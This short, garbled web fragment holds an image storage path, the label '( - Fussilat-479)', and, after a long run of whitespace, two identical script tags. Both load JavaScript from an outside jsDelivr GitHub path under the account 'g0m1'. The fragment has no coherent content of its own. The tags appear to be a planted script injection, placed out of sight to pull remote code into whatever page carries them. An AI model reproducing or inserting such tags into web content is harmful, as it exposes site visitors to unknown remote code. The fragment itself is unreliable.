 ( - Fussilat-479)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  